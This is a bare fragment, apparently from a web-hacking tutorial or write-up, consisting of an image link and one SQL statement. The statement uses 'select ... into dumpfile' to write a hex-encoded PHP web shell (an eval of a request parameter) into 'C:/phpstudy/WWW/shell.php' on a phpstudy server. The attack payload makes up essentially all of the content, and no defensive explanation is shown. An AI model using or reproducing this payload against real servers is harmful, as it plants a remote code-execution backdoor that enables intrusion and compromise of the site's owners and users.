 select 0x3c3f70687020406576616c28245f524551554553545b615d293b3f3e into dumpfile ‘C:/phpstudy/WWW/shell.php’
